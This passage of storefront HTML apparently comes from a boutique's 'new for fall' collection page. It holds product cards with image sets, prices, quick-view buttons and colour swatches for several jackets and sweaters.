//tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1050&v=1757960170&width=700 700w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1125&v=1757960170&width=750 750w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1200&v=1757960170&width=800 800w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1275&v=1757960170&width=850 850w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1350&v=1757960170&width=900 900w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1425&v=1757960170&width=950 950w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=1500&v=1757960170&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/blanc-noir-yolo-drape-front-jacket"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/blanc-noir-yolo-drape-front-jacket"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/blanc-noir-yolo-drape-front-jacket">Blanc Noir Yolo Drape Front Jacket</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Blanc Noir
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$159.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #DCC7A1;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/v-nk-ss-btn-front-13" aria-label="Design History V-Neck Stripe Cardigan"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    























<img
  alt="AIRSTREAM COMBO" 
  class="image__img" 
  loading="lazy" 
  width="1320" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?v=1757947444&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=225&v=1757947444&width=150 150w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=300&v=1757947444&width=200 200w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=360&v=1757947444&width=240 240w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=420&v=1757947444&width=280 280w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=450&v=1757947444&width=300 300w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=540&v=1757947444&width=360 360w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=600&v=1757947444&width=400 400w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=675&v=1757947444&width=450 450w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=750&v=1757947444&width=500 500w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=825&v=1757947444&width=550 550w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=900&v=1757947444&width=600 600w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=975&v=1757947444&width=650 650w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1050&v=1757947444&width=700 700w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1125&v=1757947444&width=750 750w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1200&v=1757947444&width=800 800w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1275&v=1757947444&width=850 850w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1350&v=1757947444&width=900 900w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1425&v=1757947444&width=950 950w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1500&v=1757947444&width=1000 1000w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1650&v=1757947444&width=1100 1100w, //tarynphilip.com/cdn/shop/files/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?crop=center&height=1800&v=1757947444&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    























<img
  alt="V NK SS BTN FRONT" 
  class="image__img" 
  loading="lazy" 
  width="1320" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?v=1757947443&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=225&v=1757947443&width=150 150w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=300&v=1757947443&width=200 200w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=360&v=1757947443&width=240 240w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=420&v=1757947443&width=280 280w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=450&v=1757947443&width=300 300w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=540&v=1757947443&width=360 360w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=600&v=1757947443&width=400 400w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=675&v=1757947443&width=450 450w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=750&v=1757947443&width=500 500w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=825&v=1757947443&width=550 550w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=900&v=1757947443&width=600 600w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=975&v=1757947443&width=650 650w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1050&v=1757947443&width=700 700w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1125&v=1757947443&width=750 750w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1200&v=1757947443&width=800 800w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1275&v=1757947443&width=850 850w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1350&v=1757947443&width=900 900w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1425&v=1757947443&width=950 950w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1500&v=1757947443&width=1000 1000w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1650&v=1757947443&width=1100 1100w, //tarynphilip.com/cdn/shop/files/design-history-sweater-design-history-v-neck-stripe-cardigan-design-history-v-neck-stripe-cardigan-1192730026.jpg?crop=center&height=1800&v=1757947443&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/v-nk-ss-btn-front-13"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/v-nk-ss-btn-front-13"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/v-nk-ss-btn-front-13">Design History V-Neck Stripe Cardigan</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Design History
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$108.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #BFC5C9;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/linda-v-neck-pullover" aria-label="LINDA V NECK PULLOVER"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="LINDA V NECK PULLOVER" 
  class="image__img" 
  loading="lazy" 
  width="660" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?v=1757960890&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=225&v=1757960890&width=150 150w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=300&v=1757960890&width=200 200w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=360&v=1757960890&width=240 240w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=420&v=1757960890&width=280 280w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=450&v=1757960890&width=300 300w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=540&v=1757960890&width=360 360w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=600&v=1757960890&width=400 400w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=675&v=1757960890&width=450 450w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=750&v=1757960890&width=500 500w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=825&v=1757960890&width=550 550w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-linda-v-neck-pullover-linda-v-neck-pullover-1192730055.jpg?crop=center&height=900&v=1757960890&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="LINDA V NECK PULLOVER" 
  class="image__img" 
  loading="lazy" 
  width="660" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?v=1757960884&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=225&v=1757960884&width=150 150w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=300&v=1757960884&width=200 200w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=360&v=1757960884&width=240 240w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=420&v=1757960884&width=280 280w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=450&v=1757960884&width=300 300w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=540&v=1757960884&width=360 360w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=600&v=1757960884&width=400 400w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=675&v=1757960884&width=450 450w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=750&v=1757960884&width=500 500w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=825&v=1757960884&width=550 550w, //tarynphilip.com/cdn/shop/files/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?crop=center&height=900&v=1757960884&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/linda-v-neck-pullover"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/linda-v-neck-pullover"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/linda-v-neck-pullover">LINDA V NECK PULLOVER</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Michael Stars
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$198.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: olive;
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/fp-one-landon-jacket" aria-label="FP One Landon Jacket"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="FP One Landon Jacket" 
  class="image__img" 
  loading="lazy" 
  width="1450" 
  height="2175" 
  src="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?v=1757977445&width=320" 
  
